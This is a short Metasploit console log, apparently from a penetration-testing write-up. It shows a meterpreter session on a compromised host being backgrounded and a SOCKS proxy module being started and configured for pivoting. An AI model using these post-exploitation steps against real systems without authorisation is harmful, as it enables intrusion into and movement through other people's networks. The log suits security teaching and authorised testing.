 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 1.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   PASSWORD                   no        Proxy password for SOCKS5 listener
   SRVHOST   0.0.0.0          yes       The address to listen on
   SRVPORT   1080             yes       The port to listen on
   USERNAME                   no        Proxy username for SOCKS5 listener
   VERSION   5                yes       The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
   Name   Description
   ----   -----------
   Proxy  Run a SOCKS proxy server